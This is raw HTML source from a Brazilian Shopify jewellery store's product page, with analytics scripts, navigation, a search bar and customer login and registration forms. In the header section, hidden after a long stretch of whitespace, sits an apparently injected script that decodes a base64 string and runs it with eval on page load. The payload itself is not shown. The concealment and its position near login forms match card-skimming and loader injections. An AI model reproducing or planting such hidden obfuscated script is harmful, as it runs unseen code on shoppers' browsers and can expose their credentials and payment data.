      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39959474012223,"productId":7113316401215,"productGid":"gid:\/\/shopify\/Product\/7113316401215","name":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável - Ajustável \/ Ouro amarelo","price":"97.00","sku":"200000369:200001539;200000783:29#Gold Color;200007763:201336100","brand":"Wiio","variant":"Ajustável \/ Ouro amarelo","category":"Acessórios e jóias","nonInteraction":true,"remote":false,"referer":"https:\/\/arcadec.com\/collections\/aneis\/products\/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arcadec.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://arcadec.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26336428095"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="131215491135"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arcadec.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta-classic features--animate-zoom template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><div>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" fill="#ffffff" viewbox="0 0 512 264" style="margin-top: -6px; margin-bottom: -6px; margin-right: 12px;" width="18" height="37"><g>
            <path d="M490.727,21.379C473.083,3.489,447.355-3.846,422.93,2.051L96.786,70.595C34.85,79.76-7.929,137.399,1.236,199.334   c3.563,24.079,14.782,46.372,31.997,63.581l34.965,34.987c1.637,1.615,2.552,3.823,2.539,6.123v64.512   c0.047,40.134,32.57,72.657,72.704,72.704h64.512c2.303,0,4.513,0.913,6.144,2.539l34.965,34.965   c21.142,21.282,49.895,33.259,79.893,33.28c12.383-0.01,24.683-2.035,36.416-5.995c40.491-13.447,69.914-48.61,76.011-90.837   l68.544-325.12C516.084,65.391,508.789,39.291,490.727,21.379z M66.599,167c5.798-17.913,21.444-30.848,40.128-33.173   c0.754-0.1,1.5-0.228,2.24-0.384L393.17,73.71L134.738,331.992v-27.968c0.047-19.294-7.637-37.803-21.333-51.392l-34.923-34.965   C65.031,204.511,60.399,184.765,66.599,167z M378.535,403.118c-0.171,0.747-0.277,1.493-0.384,2.24   c-3.705,27.023-28.614,45.926-55.637,42.221c-10.676-1.464-20.581-6.379-28.203-13.997l-34.944-34.944   c-13.596-13.7-32.112-21.383-51.413-21.333h-27.968l258.368-258.432L378.535,403.118z"></path></g>
            </svg>
          </div>NOVOS CLIENTES: Ganhe 10% na primeira compra + 5% adicional pagando com Pix  + Frete Grátis! Aplicados automaticamente na finalização da Compra.
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #5e17eb, #10002b);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Página Inicial</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Todos os Produtos<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/brincos/Brincos-ouro-18k+brincos-prata-925+" class="mobile-menu__nav-link" data-type="menuitem">Brincos</a></li><li class="mobile-menu__nav-item"><a href="/collections/aneis/Aneis" class="mobile-menu__nav-link" data-type="menuitem">Anéis</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Colares<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/mais-vendidos/An%C3%A9is+brincos+Colares+pulseiras" class="mobile-menu__nav-link" data-type="menuitem">Mais Vendidos</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#070808"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#5e17eb"></path>
      </g>
    </svg><span>(74) 9 99703169</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#5e17eb" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#070808" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#070808" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#5e17eb" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:atendimento@arcadec.com">atendimento@arcadec.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/arcadecstore" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/arcadecstore/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/all" class="mobile-menu__nav-link text--strong">Todos os Produtos</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/brincos" class="mobile-menu__nav-link" data-type="menuitem">Brincos</a></li><li class="mobile-menu__nav-item"><a href="/collections/aneis/Anel-de-prata+Anel-ouro-18K+Anel-ouro-925" class="mobile-menu__nav-link" data-type="menuitem">Anéis</a></li><li class="mobile-menu__nav-item"><a href="/collections/colares" class="mobile-menu__nav-link" data-type="menuitem">Colares</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/colares" class="mobile-menu__nav-link text--strong">Colares</a>
                </li><li class="mobile-menu__nav-item"><a href="/products/colar-de-ouro-com-pingente-com-letras-iniciais-do-nome" class="mobile-menu__nav-link" data-type="menuitem">Colares Letra Inicial </a></li><li class="mobile-menu__nav-item"><a href="/products/colar-com-pingente-borboleta-com-zirconia-cristal-austriaco" class="mobile-menu__nav-link" data-type="menuitem">Colares de Borboleta</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 300px"
                   width="200"
                   height="60"
                   src="//arcadec.com/cdn/shop/files/Logo_Fundo_transp._Shopify_300x@2x.png?v=1736783284"
                   alt="Arcadec Store"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastreie-seu-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
